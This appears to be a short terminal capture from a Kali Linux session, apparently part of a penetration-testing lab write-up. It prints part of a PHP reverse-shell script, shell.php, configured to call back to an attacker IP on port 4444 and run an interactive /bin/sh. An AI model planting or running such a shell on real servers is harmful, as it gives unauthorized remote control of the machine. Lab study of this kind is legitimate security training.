 ┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/hackablell]
└─$ ls
CALL.html  shell.php
┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/hackablell]
└─$ cat shell.php | head -n 55 | tail -n 10
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.31.135';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;